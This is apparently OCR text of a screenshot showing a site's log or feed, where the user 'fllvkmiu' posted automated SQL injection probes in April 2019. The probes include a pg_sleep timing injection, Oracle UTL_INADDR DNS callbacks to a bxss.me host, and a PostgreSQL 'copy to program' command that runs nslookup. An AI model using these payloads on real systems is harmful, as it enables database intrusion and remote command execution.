
a3TYInnE'));select pg_sleep(9); --
fllvkmiu
02 Apr 2019 08:15:10
1||UTL_INADDR.get_host_address('dns.'||'sqli.054981.1-
3949.1.6750e.1.bxss'||'.me')
fllvkmiu
02 Apr 2019 08:15:11
'||UTL_INADDR.get_host_address('dns.'||'sqli.054981.1-
3950.1.6750e.1.bxss'||'.me')||'
fllvkmiu
02 Apr 2019 08:15:11
1;copy (select '') to program 'nslookup
dns.sqli.\054981.1-3951.1.6750e.\1.bxss.me'
fllvkmiu
02 Apr 2019 08:15:12